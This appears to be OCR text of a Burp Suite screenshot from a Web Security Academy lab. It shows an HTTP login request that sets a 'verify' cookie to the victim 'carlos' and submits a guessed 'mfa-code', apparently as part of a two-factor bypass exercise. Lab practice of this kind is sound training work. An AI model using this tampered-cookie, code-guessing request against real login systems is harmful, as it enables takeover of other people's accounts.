 438 0437 302 188
Request Response
Pretty Raw Hex
1 POST /login2 HTTP/2
2 Host: 0a4c0017048804c6818edfae00c200ee.web-security-academy.net
3 Cookie: verify=carlos; session=XrWeaxqeng8ORdKzD83ZryVzRrOR01Bv
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a4c0017048804c6818edfae00c200ee.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a4c0017048804c6818edfae00c200ee.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 mfa-code=0437